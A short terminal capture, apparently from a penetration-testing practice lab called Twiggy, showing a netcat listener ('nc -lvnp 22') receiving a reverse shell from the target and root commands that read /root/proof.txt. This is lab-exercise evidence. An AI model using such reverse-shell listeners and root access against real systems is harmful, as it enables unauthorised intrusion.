 ┌──(kali㉿kali)-[~/PGPRACTICE/TWIGGY/exploit]
└─$ rlwrap nc -lvnp 22
listening on [any] 22 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.156.62] 44636
bash: no job control in this shell
[root@twiggy root]# whoami
whoami
root
[root@twiggy root]# hostname
hostname
twiggy
[root@twiggy root]# cat /root/proof.txt
cat /root/proof.txt
[root@twiggy root]#